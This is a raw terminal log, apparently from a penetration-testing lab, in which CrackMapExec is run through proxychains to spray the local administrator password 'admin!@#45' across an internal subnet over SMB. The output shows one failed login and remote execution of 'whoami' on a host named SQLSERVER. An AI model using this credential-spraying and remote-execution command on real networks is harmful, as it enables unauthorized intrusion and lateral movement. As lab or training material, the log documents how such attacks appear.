 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth -x "whoami"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.21:445 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.22:445 [proxychains] Strict chain  ...  127.0.0.1:34004  .
..  192.168.3.23:445 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.24:445 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.25:445 [proxychains] Strict chain  ..
.  127.0.0.1:34004  ...  192.168.3.26:445  ...  192.168.3.27:445 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.28:445 [proxycha
ins] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.29:445 [proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  1
27.0.0.1:34004  ...  192.168.3.32:445  ...  192.168.3.31:445  ...  192.168.3.30:445  ...  OK
...  OK
...  OK
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.32:135 [proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.21:135  .
..  192.168.3.31:135  ...  OK
...  OK
...  OK
SMB         192.168.3.21    445    OWA2010CN-GOD    [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:OWA2010CN-GOD) (domain:OWA2010CN-GOD) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.21:445  ...  OK
SMB         192.168.3.21    445    OWA2010CN-GOD    [-] OWA2010CN-GOD\administrator:admin!@#45 STATUS_LOGON_FAILURE
SMB         192.168.3.32    445    SQLSERVER        [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:SQLSERVER) (domain:SQLSERVER) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.32:445  ...  OK
SMB         192.168.3.32    445    SQLSERVER        [+] SQLSERVER\administrator:admin!@#45 (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.32:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.32:49154  ...  OK
SMB         192.168.3.32    445    SQLSERVER        [+] Executed command
SMB         192.168.3.32    445    SQLSERVER        sqlserver\administrator
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.23:445  ...  192.168.3.24:445 [p
roxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.27:445  ...  192.168.3.25:445 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.30:445 [proxychains] Strict chain  ...  127.0.0.1:34004 [proxychains] Strict chain  ...  127.0.0.1:34004  ...  192.168.3.22:445  .
..  192.168.3.26:445 <--socket error or timeout!